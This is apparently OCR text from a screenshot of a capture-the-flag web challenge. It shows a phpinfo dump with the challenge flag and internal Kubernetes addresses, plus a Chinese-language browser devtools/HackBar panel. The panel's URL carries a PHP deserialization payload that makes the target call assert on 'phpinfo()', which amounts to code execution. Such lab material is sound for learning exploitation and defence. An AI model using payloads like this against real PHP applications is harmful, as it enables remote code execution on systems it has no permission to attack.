 PHP_INI_DIR /usr/local/etc/php
PHP_URL https://secure.php.net/get/php-7.0.33.tar.xz/from/this/mirror
APACHE_ENVVARS /etc/apache2/envvars
PHP_CPPFLAGS -fstack-protector-strong -fpic -fpie -O2
APACHE_RUN_USER www-data
KUBERNETES_PORT_443_TCP tcp://10.240.0.1:443
FLAG flag{94a73192-495b-4460-bf08-0a9f4b186b28}
PHP_VERSION 7.0.33
APACHE_PID_FILE /var/run/apache2/apache2.pid
SHLVL 0
KUBERNETES_SERVICE_PORT 443
PHP_MD5 no value
PATH /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
PHP_SHA256 ab8c5be6e32b1f8d032909dedaaaa4bbb1a209e519abb01a52ce3914f9a13d96
KUBERNETES_SERVICE_HOST 10.240.0.1
PHP Variables
flag 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 6 项，共找到 6 个匹配项 到达页首，从尾部继续
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://ed6bc87a-5b02-4bab-a078-32d77e95956b.node5.buuoj.cn:81/time.php?data=O:8:"HelloPhp":2:{s:1:"a";s:9:"phpinfo()";s:1:"b";s:6:"assert";}
Use POST method MODIFY HEADER
Name Value